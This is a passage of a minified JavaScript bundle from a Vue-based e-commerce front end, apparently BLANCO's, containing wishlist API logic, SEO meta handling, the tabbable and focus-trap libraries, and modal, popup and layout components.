e=U2(),{$formattedLocale:t}=be(),n=ig(),{sessionValidation:r}=Rl(),o=async()=>(e.$patch({isLoading:!0,hasError:!1,errorMessage:"",showSuccessMessage:!1}),n.authenticatedCall(`/lists/my/?locale=${t}`).then(u=>{e.wishlist=u.data}).catch(u=>{e.$patch({hasError:!0,errorMessage:u.message}),r(u)}).finally(()=>{e.$patch({isLoading:!1})})),a=(u,d)=>u.then(f=>(e.$patch({wishlist:f.data}),Promise.resolve([f.data,d]))).catch(f=>(e.$patch({hasError:!0,errorMessage:f.errorMessage}),r(f),Promise.reject())).finally(()=>{e.$patch({isLoading:!1})}),s=(u,d)=>n.authenticatedCall(`/lists/my/${u}?locale=${t}`,{method:"post",requestData:d}),i=(u,d)=>{e.$patch({isLoading:!0});const f=e.getItemByVariantKey(d)?"remove":"add",h=s(f,{productKey:u,variantKey:d});return a(h,f)},l=u=>e.getItemByVariantKey(u);return{getWishlist:o,updateWishlist:i,isItemOnWishlist:l,addMultipleItemsToWishlist:async u=>{const d=u.filter(p=>!l(p.variantKey));if(d.length===0)return 0;e.$patch({isLoading:!0});const f=s("add-many",d),[h]=await a(f,"add");return h===null?Promise.reject():d.length}}},TU=e=>{const t=tt("hreflangs"),{t:n}=Fn(),r=N(()=>at(e)?e.value:e),o=N(()=>{var l;const s=((l=r.value)==null?void 0:l.alternates)||[];return[...(t.value||[]).filter(c=>!s.find(u=>(u==null?void 0:u.hreflang)===c.hreflang)),...s]}),a=N(()=>{var s;return[{name:"robots",content:((s=r.value)==null?void 0:s.robots)||"noindex, nofollow"}]});sm({titleTemplate:s=>s?`${s} | BLANCO`:"BLANCO",meta:a,link:o}),tM({title:()=>{var s;return((s=r.value)==null?void 0:s.pageTitle)||n("labels.seo.pageTitleDefault")},description:()=>{var s;return((s=r.value)==null?void 0:s.pageDescription)||n("labels.seo.pageDescriptionDefault")},ogTitle:()=>{var s;return(s=r.value)==null?void 0:s.ogTitle},ogDescription:()=>{var s;return(s=r.value)==null?void 0:s.ogDescription},ogImage:()=>{var s;return(s=r.value)==null?void 0:s.ogImage},twitterCard:()=>{var s;return(s=r.value)!=null&&s.ogTitle?"summary":void 0},twitterSite:()=>{var s;return(s=r.value)==null?void 0:s.twitterSite}})};/*!
* tabbable 6.2.0
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/var MC=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],Eu=MC.join(","),DC=typeof Element>"u",Fa=DC?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Cu=!DC&&Element.prototype.getRootNode?function(e){var t;return e==null||(t=e.getRootNode)===null||t===void 0?void 0:t.call(e)}:function(e){return e==null?void 0:e.ownerDocument},Pu=function e(t,n){var r;n===void 0&&(n=!0);var o=t==null||(r=t.getAttribute)===null||r===void 0?void 0:r.call(t,"inert"),a=o===""||o==="true",s=a||n&&t&&e(t.parentNode);return s},SU=function(t){var n,r=t==null||(n=t.getAttribute)===null||n===void 0?void 0:n.call(t,"contenteditable");return r===""||r==="true"},$C=function(t,n,r){if(Pu(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(Eu));return n&&Fa.call(t,Eu)&&o.unshift(t),o=o.filter(r),o},RC=function e(t,n,r){for(var o=[],a=Array.from(t);a.length;){var s=a.shift();if(!Pu(s,!1))if(s.tagName==="SLOT"){var i=s.assignedElements(),l=i.length?i:s.children,c=e(l,!0,r);r.flatten?o.push.apply(o,c):o.push({scopeParent:s,candidates:c})}else{var u=Fa.call(s,Eu);u&&r.filter(s)&&(n||!t.includes(s))&&o.push(s);var d=s.shadowRoot||typeof r.getShadowRoot=="function"&&r.getShadowRoot(s),f=!Pu(d,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(d&&f){var h=e(d===!0?s.children:d.children,!0,r);r.flatten?o.push.apply(o,h):o.push({scopeParent:s,candidates:h})}else a.unshift.apply(a,s.children)}}return o},LC=function(t){return!isNaN(parseInt(t.getAttribute("tabindex"),10))},wa=function(t){if(!t)throw new Error("No node provided");return t.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||SU(t))&&!LC(t)?0:t.tabIndex},EU=function(t,n){var r=wa(t);return r<0&&n&&!LC(t)?0:r},CU=function(t,n){return t.tabIndex===n.tabIndex?t.documentOrder-n.documentOrder:t.tabIndex-n.tabIndex},xC=function(t){return t.tagName==="INPUT"},PU=function(t){return xC(t)&&t.type==="hidden"},AU=function(t){var n=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(r){return r.tagName==="SUMMARY"});return n},OU=function(t,n){for(var r=0;r<t.length;r++)if(t[r].checked&&t[r].form===n)return t[r]},kU=function(t){if(!t.name)return!0;var n=t.form||Cu(t),r=function(i){return n.querySelectorAll('input[type="radio"][name="'+i+'"]')},o;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")o=r(window.CSS.escape(t.name));else try{o=r(t.name)}catch{return!1}var a=OU(o,t.form);return!a||a===t},IU=function(t){return xC(t)&&t.type==="radio"},MU=function(t){return IU(t)&&!kU(t)},DU=function(t){var n,r=t&&Cu(t),o=(n=r)===null||n===void 0?void 0:n.host,a=!1;if(r&&r!==t){var s,i,l;for(a=!!((s=o)!==null&&s!==void 0&&(i=s.ownerDocument)!==null&&i!==void 0&&i.contains(o)||t!=null&&(l=t.ownerDocument)!==null&&l!==void 0&&l.contains(t));!a&&o;){var c,u,d;r=Cu(o),o=(c=r)===null||c===void 0?void 0:c.host,a=!!((u=o)!==null&&u!==void 0&&(d=u.ownerDocument)!==null&&d!==void 0&&d.contains(o))}}return a},My=function(t){var n=t.getBoundingClientRect(),r=n.width,o=n.height;return r===0&&o===0},$U=function(t,n){var r=n.displayCheck,o=n.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var a=Fa.call(t,"details>summary:first-of-type"),s=a?t.parentElement:t;if(Fa.call(s,"details:not([open]) *"))return!0;if(!r||r==="full"||r==="legacy-full"){if(typeof o=="function"){for(var i=t;t;){var l=t.parentElement,c=Cu(t);if(l&&!l.shadowRoot&&o(l)===!0)return My(t);t.assignedSlot?t=t.assignedSlot:!l&&c!==t.ownerDocument?t=c.host:t=l}t=i}if(DU(t))return!t.getClientRects().length;if(r!=="legacy-full")return!0}else if(r==="non-zero-area")return My(t);return!1},RU=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var n=t.parentElement;n;){if(n.tagName==="FIELDSET"&&n.disabled){for(var r=0;r<n.children.length;r++){var o=n.children.item(r);if(o.tagName==="LEGEND")return Fa.call(n,"fieldset[disabled] *")?!0:!o.contains(t)}return!0}n=n.parentElement}return!1},Au=function(t,n){return!(n.disabled||Pu(n)||PU(n)||$U(n,t)||AU(n)||RU(n))},Ph=function(t,n){return!(MU(n)||wa(n)<0||!Au(t,n))},LU=function(t){var n=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(n)||n>=0)},xU=function e(t){var n=[],r=[];return t.forEach(function(o,a){var s=!!o.scopeParent,i=s?o.scopeParent:o,l=EU(i,s),c=s?e(o.candidates):i;l===0?s?n.push.apply(n,c):n.push(i):r.push({documentOrder:a,tabIndex:l,item:o,isScope:s,content:c})}),r.sort(CU).reduce(function(o,a){return a.isScope?o.push.apply(o,a.content):o.push(a.content),o},[]).concat(n)},NU=function(t,n){n=n||{};var r;return n.getShadowRoot?r=RC([t],n.includeContainer,{filter:Ph.bind(null,n),flatten:!1,getShadowRoot:n.getShadowRoot,shadowRootFilter:LU}):r=$C(t,n.includeContainer,Ph.bind(null,n)),xU(r)},BU=function(t,n){n=n||{};var r;return n.getShadowRoot?r=RC([t],n.includeContainer,{filter:Au.bind(null,n),flatten:!0,getShadowRoot:n.getShadowRoot}):r=$C(t,n.includeContainer,Au.bind(null,n)),r},Ja=function(t,n){if(n=n||{},!t)throw new Error("No node provided");return Fa.call(t,Eu)===!1?!1:Ph(n,t)},FU=MC.concat("iframe").join(","),Ff=function(t,n){if(n=n||{},!t)throw new Error("No node provided");return Fa.call(t,FU)===!1?!1:Au(n,t)};/*!
* focus-trap 7.6.4
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/function Ah(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function HU(e){if(Array.isArray(e))return Ah(e)}function VU(e,t,n){return(t=zU(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function GU(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function UU(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Dy(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function $y(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Dy(Object(n),!0).forEach(function(r){VU(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dy(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function jU(e){return HU(e)||GU(e)||qU(e)||UU()}function WU(e,t){if(typeof e!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t);if(typeof r!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function zU(e){var t=WU(e,"string");return typeof t=="symbol"?t:t+""}function qU(e,t){if(e){if(typeof e=="string")return Ah(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ah(e,t):void 0}}var Ry={activateTrap:function(t,n){if(t.length>0){var r=t[t.length-1];r!==n&&r._setPausedState(!0)}var o=t.indexOf(n);o===-1||t.splice(o,1),t.push(n)},deactivateTrap:function(t,n){var r=t.indexOf(n);r!==-1&&t.splice(r,1),t.length>0&&!t[t.length-1]._isManuallyPaused()&&t[t.length-1]._setPausedState(!1)}},KU=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},XU=function(t){return(t==null?void 0:t.key)==="Escape"||(t==null?void 0:t.key)==="Esc"||(t==null?void 0:t.keyCode)===27},Vi=function(t){return(t==null?void 0:t.key)==="Tab"||(t==null?void 0:t.keyCode)===9},YU=function(t){return Vi(t)&&!t.shiftKey},ZU=function(t){return Vi(t)&&t.shiftKey},Ly=function(t){return setTimeout(t,0)},bi=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return typeof t=="function"?t.apply(void 0,r):t},wc=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},QU=[],JU=function(t,n){var r=(n==null?void 0:n.document)||document,o=(n==null?void 0:n.trapStack)||QU,a=$y({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0,isKeyForward:YU,isKeyBackward:ZU},n),s={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,manuallyPaused:!1,delayInitialFocusTimer:void 0,recentNavEvent:void 0},i,l=function(L,j,W){return L&&L[j]!==void 0?L[j]:a[W||j]},c=function(L,j){var W=typeof(j==null?void 0:j.composedPath)=="function"?j.composedPath():void 0;return s.containerGroups.findIndex(function(V){var K=V.container,ae=V.tabbableNodes;return K.contains(L)||(W==null?void 0:W.includes(K))||ae.find(function(he){return he===L})})},u=function(L){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},W=j.hasFallback,V=W===void 0?!1:W,K=j.params,ae=K===void 0?[]:K,he=a[L];if(typeof he=="function"&&(he=he.apply(void 0,jU(ae))),he===!0&&(he=void 0),!he){if(he===void 0||he===!1)return he;throw new Error("`".concat(L,"` was specified but was not a node, or did not return a node"))}var Ce=he;if(typeof he=="string"){try{Ce=r.querySelector(he)}catch(De){throw new Error("`".concat(L,'` appears to be an invalid selector; error="').concat(De.message,'"'))}if(!Ce&&!V)throw new Error("`".concat(L,"` as selector refers to no known node"))}return Ce},d=function(){var L=u("initialFocus",{hasFallback:!0});if(L===!1)return!1;if(L===void 0||L&&!Ff(L,a.tabbableOptions))if(c(r.activeElement)>=0)L=r.activeElement;else{var j=s.tabbableGroups[0],W=j&&j.firstTabbableNode;L=W||u("fallbackFocus")}else L===null&&(L=u("fallbackFocus"));if(!L)throw new Error("Your focus-trap needs to have at least one focusable element");return L},f=function(){if(s.containerGroups=s.containers.map(function(L){var j=NU(L,a.tabbableOptions),W=BU(L,a.tabbableOptions),V=j.length>0?j[0]:void 0,K=j.length>0?j[j.length-1]:void 0,ae=W.find(function(De){return Ja(De)}),he=W.slice().reverse().find(function(De){return Ja(De)}),Ce=!!j.find(function(De){return wa(De)>0});return{container:L,tabbableNodes:j,focusableNodes:W,posTabIndexesFound:Ce,firstTabbableNode:V,lastTabbableNode:K,firstDomTabbableNode:ae,lastDomTabbableNode:he,nextTabbableNode:function(je){var Ke=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,Ge=j.indexOf(je);return Ge<0?Ke?W.slice(W.indexOf(je)+1).find(function(Tt){return Ja(Tt)}):W.slice(0,W.indexOf(je)).reverse().find(function(Tt){return Ja(Tt)}):j[Ge+(Ke?1:-1)]}}}),s.tabbableGroups=s.containerGroups.filter(function(L){return L.tabbableNodes.length>0}),s.tabbableGroups.length<=0&&!u("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times");if(s.containerGroups.find(function(L){return L.posTabIndexesFound})&&s.containerGroups.length>1)throw new Error("At least one node with a positive tabindex was found in one of your focus-trap's multiple containers. Positive tabindexes are only supported in single-container focus-traps.")},h=function(L){var j=L.activeElement;if(j)return j.shadowRoot&&j.shadowRoot.activeElement!==null?h(j.shadowRoot):j},p=function(L){if(L!==!1&&L!==h(document)){if(!L||!L.focus){p(d());return}L.focus({preventScroll:!!a.preventScroll}),s.mostRecentlyFocusedNode=L,KU(L)&&L.select()}},m=function(L){var j=u("setReturnFocus",{params:[L]});return j||(j===!1?!1:L)},g=function(L){var j=L.target,W=L.event,V=L.isBackward,K=V===void 0?!1:V;j=j||wc(W),f();var ae=null;if(s.tabbableGroups.length>0){var he=c(j,W),Ce=he>=0?s.containerGroups[he]:void 0;if(he<0)K?ae=s.tabbableGroups[s.tabbableGroups.length-1].lastTabbableNode:ae=s.tabbableGroups[0].firstTabbableNode;else if(K){var De=s.tabbableGroups.findIndex(function(Z){var ce=Z.firstTabbableNode;return j===ce});if(De<0&&(Ce.container===j||Ff(j,a.tabbableOptions)&&!Ja(j,a.tabbableOptions)&&!Ce.nextTabbableNode(j,!1))&&(De=he),De>=0){var je=De===0?s.tabbableGroups.length-1:De-1,Ke=s.tabbableGroups[je];ae=wa(j)>=0?Ke.lastTabbableNode:Ke.lastDomTabbableNode}else Vi(W)||(ae=Ce.nextTabbableNode(j,!1))}else{var Ge=s.tabbableGroups.findIndex(function(Z){var ce=Z.lastTabbableNode;return j===ce});if(Ge<0&&(Ce.container===j||Ff(j,a.tabbableOptions)&&!Ja(j,a.tabbableOptions)&&!Ce.nextTabbableNode(j))&&(Ge=he),Ge>=0){var Tt=Ge===s.tabbableGroups.length-1?0:Ge+1,Ee=s.tabbableGroups[Tt];ae=wa(j)>=0?Ee.firstTabbableNode:Ee.firstDomTabbableNode}else Vi(W)||(ae=Ce.nextTabbableNode(j))}}else ae=u("fallbackFocus");return ae},v=function(L){var j=wc(L);if(!(c(j,L)>=0)){if(bi(a.clickOutsideDeactivates,L)){i.deactivate({returnFocus:a.returnFocusOnDeactivate});return}bi(a.allowOutsideClick,L)||L.preventDefault()}},y=function(L){var j=wc(L),W=c(j,L)>=0;if(W||j instanceof Document)W&&(s.mostRecentlyFocusedNode=j);else{L.stopImmediatePropagation();var V,K=!0;if(s.mostRecentlyFocusedNode)if(wa(s.mostRecentlyFocusedNode)>0){var ae=c(s.mostRecentlyFocusedNode),he=s.containerGroups[ae].tabbableNodes;if(he.length>0){var Ce=he.findIndex(function(De){return De===s.mostRecentlyFocusedNode});Ce>=0&&(a.isKeyForward(s.recentNavEvent)?Ce+1<he.length&&(V=he[Ce+1],K=!1):Ce-1>=0&&(V=he[Ce-1],K=!1))}}else s.containerGroups.some(function(De){return De.tabbableNodes.some(function(je){return wa(je)>0})})||(K=!1);else K=!1;K&&(V=g({target:s.mostRecentlyFocusedNode,isBackward:a.isKeyBackward(s.recentNavEvent)})),p(V||s.mostRecentlyFocusedNode||d())}s.recentNavEvent=void 0},b=function(L){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;s.recentNavEvent=L;var W=g({event:L,isBackward:j});W&&(Vi(L)&&L.preventDefault(),p(W))},_=function(L){(a.isKeyForward(L)||a.isKeyBackward(L))&&b(L,a.isKeyBackward(L))},T=function(L){XU(L)&&bi(a.escapeDeactivates,L)!==!1&&(L.preventDefault(),i.deactivate())},C=function(L){var j=wc(L);c(j,L)>=0||bi(a.clickOutsideDeactivates,L)||bi(a.allowOutsideClick,L)||(L.preventDefault(),L.stopImmediatePropagation())},E=function(){if(s.active)return Ry.activateTrap(o,i),s.delayInitialFocusTimer=a.delayInitialFocus?Ly(function(){p(d())}):p(d()),r.addEventListener("focusin",y,!0),r.addEventListener("mousedown",v,{capture:!0,passive:!1}),r.addEventListener("touchstart",v,{capture:!0,passive:!1}),r.addEventListener("click",C,{capture:!0,passive:!1}),r.addEventListener("keydown",_,{capture:!0,passive:!1}),r.addEventListener("keydown",T),i},A=function(){if(s.active)return r.removeEventListener("focusin",y,!0),r.removeEventListener("mousedown",v,!0),r.removeEventListener("touchstart",v,!0),r.removeEventListener("click",C,!0),r.removeEventListener("keydown",_,!0),r.removeEventListener("keydown",T),i},O=function(L){var j=L.some(function(W){var V=Array.from(W.removedNodes);return V.some(function(K){return K===s.mostRecentlyFocusedNode})});j&&p(d())},R=typeof window<"u"&&"MutationObserver"in window?new MutationObserver(O):void 0,x=function(){R&&(R.disconnect(),s.active&&!s.paused&&s.containers.map(function(L){R.observe(L,{subtree:!0,childList:!0})}))};return i={get active(){return s.active},get paused(){return s.paused},activate:function(L){if(s.active)return this;var j=l(L,"onActivate"),W=l(L,"onPostActivate"),V=l(L,"checkCanFocusTrap");V||f(),s.active=!0,s.paused=!1,s.nodeFocusedBeforeActivation=r.activeElement,j==null||j();var K=function(){V&&f(),E(),x(),W==null||W()};return V?(V(s.containers.concat()).then(K,K),this):(K(),this)},deactivate:function(L){if(!s.active)return this;var j=$y({onDeactivate:a.onDeactivate,onPostDeactivate:a.onPostDeactivate,checkCanReturnFocus:a.checkCanReturnFocus},L);clearTimeout(s.delayInitialFocusTimer),s.delayInitialFocusTimer=void 0,A(),s.active=!1,s.paused=!1,x(),Ry.deactivateTrap(o,i);var W=l(j,"onDeactivate"),V=l(j,"onPostDeactivate"),K=l(j,"checkCanReturnFocus"),ae=l(j,"returnFocus","returnFocusOnDeactivate");W==null||W();var he=function(){Ly(function(){ae&&p(m(s.nodeFocusedBeforeActivation)),V==null||V()})};return ae&&K?(K(m(s.nodeFocusedBeforeActivation)).then(he,he),this):(he(),this)},pause:function(L){return s.active?(s.manuallyPaused=!0,this._setPausedState(!0,L)):this},unpause:function(L){return s.active?(s.manuallyPaused=!1,o[o.length-1]!==this?this:this._setPausedState(!1,L)):this},updateContainerElements:function(L){var j=[].concat(L).filter(Boolean);return s.containers=j.map(function(W){return typeof W=="string"?r.querySelector(W):W}),s.active&&f(),x(),this}},Object.defineProperties(i,{_isManuallyPaused:{value:function(){return s.manuallyPaused}},_setPausedState:{value:function(L,j){if(s.paused===L)return this;if(s.paused=L,L){var W=l(j,"onPause"),V=l(j,"onPostPause");W==null||W(),A(),x(),V==null||V()}else{var K=l(j,"onUnpause"),ae=l(j,"onPostUnpause");K==null||K(),f(),E(),x(),ae==null||ae()}return this}}}),i.updateContainerElements(t),i};function ej(e,t={}){let n;const{immediate:r,...o}=t,a=mt(!1),s=mt(!1),i=f=>n&&n.activate(f),l=f=>n&&n.deactivate(f),c=()=>{n&&(n.pause(),s.value=!0)},u=()=>{n&&(n.unpause(),s.value=!1)},d=N(()=>{const f=ye(e);return Fi(f).map(h=>{const p=ye(h);return typeof p=="string"?p:er(p)}).filter(p2)});return ke(d,f=>{f.length&&(n=JU(f,{...o,onActivate(){a.value=!0,t.onActivate&&t.onActivate()},onDeactivate(){a.value=!1,t.onDeactivate&&t.onDeactivate()}}),r&&i())},{flush:"post"}),Cm(()=>l()),{hasFocus:a,isPaused:s,activate:i,deactivate:l,pause:c,unpause:u}}function NC(e,t,n,r){const o=or(),{activate:a,deactivate:s}=ej(e,{initialFocus:!1,allowOutsideClick:!0}),i=()=>{var c;t.value=!0,(c=r.blockUi)!=null&&c.value&&(o.setOverlay(n),o.ui.bodyLock=!0),Qe(()=>{a()})},l=()=>{s(),t.value=!1,o.ui.overlay===n&&o.setOverlay(""),o.ui.bodyLock=!1};return I2("Escape",()=>{t.value&&l()}),ke([t],([c],[u])=>{var d;c?i():(l(),u&&((d=r.emits)==null||d.call(r,"close")))},{immediate:!0}),mn(()=>{l()}),{show:i,hide:l}}const tj=["data-state"],nj=Y({inheritAttrs:!1,__name:"Modal",props:Cs({name:{},align:{default:"center"},blockUi:{type:Boolean,default:!0},allowClickOutside:{type:Boolean},separator:{type:Boolean}},{modelValue:{type:Boolean,default:!1},modelModifiers:{}}),emits:Cs(["close"],["update:modelValue"]),setup(e,{emit:t}){const n=e,r=t,o=Gu(e,"modelValue"),a=z(null),{hide:s}=NC(a,o,n.name,{emits:r,blockUi:N(()=>n.blockUi)}),i=()=>{n.allowClickOutside||s()};return(l,c)=>{const u=kt;return S(),k(Bu,{to:"body"},[o.value?(S(),U("div",Ye({key:0},l.$attrs,{ref_key:"rootEl",ref:a,class:w(Mt)("modal",[o.value&&"open",`align-${n.align}`,l.separator&&"separator",!l.blockUi&&"no-backdrop"]),role:"dialog","data-state":o.value?"open":void 0,onClick:c[2]||(c[2]=d=>i())}),[H("div",{class:"modal__window",onClick:c[1]||(c[1]=hn(()=>{},["stop"]))},[ge(l.$slots,"default",{},void 0,!0),I(Fe,{square:"",size:"small",variant:"plain",class:"modal__close-button","aria-label":l.$t("labels.general.cta.close"),onClick:c[0]||(c[0]=d=>w(s)())},{default:P(()=>[I(u,{name:"close"})]),_:1},8,["aria-label"])])],16,tj)):G("",!0)])}}}),rj=Se(nj,[["__scopeId","data-v-8c6c8ab6"]]),oj=Y({__name:"ModalContainer",props:{centerContent:{type:Boolean}},setup(e){return(t,n)=>(S(),U("div",{class:Pe(w(Mt)("modal-container",[t.centerContent&&"center-content"]))},[ge(t.$slots,"default",{},void 0,!0)],2))}}),aj=Se(oj,[["__scopeId","data-v-2956914e"]]),sj=Y({__name:"ModalTitle",setup(e){return(t,n)=>(S(),k(Te,{class:"modal-title",type:"h3",as:"h1"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3}))}}),ij=Se(sj,[["__scopeId","data-v-2948ba7b"]]),lj={},cj={class:"modal-header"};function uj(e,t){return S(),U("div",cj,[ge(e.$slots,"default",{},void 0,!0)])}const dj=Se(lj,[["render",uj],["__scopeId","data-v-66ca5a35"]]),fj={},pj={class:"modal-content"};function hj(e,t){return S(),U("div",pj,[ge(e.$slots,"default",{},void 0,!0)])}const mj=Se(fj,[["render",hj],["__scopeId","data-v-aa63df45"]]),gj={},vj={class:"modal-footer"};function bj(e,t){return S(),U("div",vj,[ge(e.$slots,"default",{},void 0,!0)])}const yj=Se(gj,[["render",bj],["__scopeId","data-v-f474109a"]]),_j=Y({__name:"Popup",props:{title:{},text:{},icon:{},storageItem:{}},setup(e){const t=e,n=z(!1),r=()=>{window==null||window.sessionStorage.setItem(t.storageItem,"true")};return Xe(()=>{const o=window==null?void 0:window.sessionStorage.getItem(t.storageItem);n.value=o!=="true",o===null&&(window==null||window.sessionStorage.setItem(t.storageItem,"false"))}),(o,a)=>{const s=kt;return S(),k(rj,{modelValue:n.value,"onUpdate:modelValue":a[1]||(a[1]=i=>n.value=i),class:"popup",name:"popup-modal",onClose:a[2]||(a[2]=i=>r())},{default:P(()=>[I(aj,{class:"popup__container"},{default:P(()=>[I(dj,null,{default:P(()=>[I(ij,null,{default:P(()=>[o.icon?(S(),k(s,{key:0,name:o.icon},null,8,["name"])):G("",!0),re(" "+J(o.title),1)]),_:1})]),_:1}),I(mj,null,{default:P(()=>[I(Te,{type:"b3"},{default:P(()=>[re(J(o.text),1)]),_:1})]),_:1}),I(yj,null,{default:P(()=>[I(Fe,{variant:"outline",class:"popup__btn",onClick:a[0]||(a[0]=i=>n.value=!1)},{default:P(()=>[re(J(o.$t("labels.general.cta.close")),1)]),_:1})]),_:1})]),_:1})]),_:1},8,["modelValue"])}}}),wj=Se(_j,[["__scopeId","data-v-bc424adc"]]),Tj={key:1,class:"spinner"},Sj={key:5},Ej=Y({__name:"MainLayout",props:{pageCategory:{},pageMetaOptions:{},breadcrumbs:{},class:{},showContent:{default:gr.ALWAYS},pdpTrackingInfo:{}},setup(e){const t=or(),{t:n}=Fn(),r=n("labels.popup.show")==="true",o=e,{getCustomerInformation:a}=Rl(),{getCart:s}=IC(),{getWishlist:i}=wU(),l=cd(),{$rootPath:c}=be(),u=qs(),d=[En.PDP,En.PFP,En.PLP,En.CONTENT,En.HOME,En.PENDING,En.PPLP,En.FPLP],f=N(()=>o.pageMetaOptions);o.pageMetaOptions&&TU(f);const{$trackPageView:h}=be();ke(()=>o.pageCategory,()=>{d.includes(o.pageCategory)||h(o.pageCategory)},{immediate:!0}),ke(()=>l.userStatus,()=>{if(l.userStatus===Vt.LOGGED_OUT&&o.showContent===gr.ONLY_WHEN_LOGGED_IN){const m=u.currentRoute.value.path;u.replace(`${c}login?redirect=${m}`)}}),o.breadcrumbs&&t.setBreadcrumbs(o.breadcrumbs);const p=()=>{t.ui.transparentOverlay!==""&&t.setTransparentOverlay("")};return js(async()=>{(!(l.userStatus===Vt.LOGGED_IN&&o.showContent===gr.ONLY_WHEN_LOGGED_IN)&&!(l.userStatus===Vt.LOGGED_OUT&&o.showContent===gr.ONLY_WHEN_LOGGED_OUT)&&o.showContent!==gr.ALWAYS||l.userStatus===Vt.PENDING)&&(await a(),await i(),await s())}),(m,g)=>(S(),U(Me,null,[H("main",{class:Pe(`main ${o.class||""}`),onClick:p},[m.showContent===w(gr).ALWAYS?ge(m.$slots,"default",{key:0},void 0,!0):w(l).userStatus===w(Vt).PENDING?(S(),U("div",Tj,[I(w(Hs),{size:"large"})])):m.showContent===w(gr).ALWAYS_EXCEPT_EXPIRED&&w(l).userStatus!==w(Vt).SESSION_EXPIRED||m.showContent===w(gr).ONLY_WHEN_LOGGED_IN&&w(l).userStatus===w(Vt).LOGGED_IN||m.showContent===w(gr).ONLY_WHEN_LOGGED_OUT&&w(l).userStatus!==w(Vt).LOGGED_IN?ge(m.$slots,"default",{key:2},void 0,!0):m.showContent===w(gr).ONLY_WHEN_LOGGED_OUT&&w(l).userStatus===w(Vt).LOGGED_IN?(S(),k(vU,{key:3})):w(l).userStatus===w(Vt).SESSION_EXPIRED?(S(),k(_U,{key:4})):(S(),U("div",Sj))],2),r?(S(),k(wj,{key:0,icon:"info",title:m.$t("labels.popup.headline"),text:m.$t("labels.popup.text"),"storage-item":"initialPopupShown"},null,8,["title","text"])):G("",!0)],64))}}),Cj=Se(Ej,[["__scopeId","data-v-e4c442db"]]),Pj=e=>{const{t}=Fn(),n=or(),r=um(),{$countryLanguage:o}=be();return{pageMetaOptions:N(()=>{var c,u,d,f,h,p,m,g,v,y,b,_,T,C,E,A,O,R,x,D,L,j,W,V,K,ae,he,Ce,De,je;const s=[],i=n.routes.find(Ke=>Ke.seoRoute===Y2(decodeURIComponent(r.path))&&!Ke.onlyFolder);i&&i.hreflangs.forEach(Ke=>{s.push({rel:"alternate",href:Ke.href,hreflang:Ke.hreflang})}),(u=(c=e.value)==null?void 0:c.pt_canonical)!=null&&u.value&&s.push({rel:"canonical",href:((f=(d=e.value)==null?void 0:d.pt_canonical)==null?void 0:f.value)||""});const l={pageTitle:((p=(h=e.value)==null?void 0:h.pt_title)==null?void 0:p.value)||t("labels.seo.pageTitleDefault"),pageDescription:((g=(m=e.value)==null?void 0:m.pt_description)==null?void 0:g.value)||t("labels.seo.pageDescriptionDefault"),robots:(y=(v=e.value)==null?void 0:v.pt_follow)!=null&&y.value?"index,follow":"noindex, nofollow",twitterSite:t("labels.seo.twitter.site")};if((_=(b=e.value)==null?void 0:b.pt_ogTitle)!=null&&_.value&&(l.ogTitle=(C=(T=e.value)==null?void 0:T.pt_ogTitle)==null?void 0:C.value),(A=(E=e.value)==null?void 0:E.pt_ogDescription)!=null&&A.value&&(l.ogDescription=(R=(O=e.value)==null?void 0:O.pt_ogDescription)==null?void 0:R.value),(D=(x=e.value)==null?void 0:x.pt_ogImage)!=null&&D.value){let Ke=o.href;const 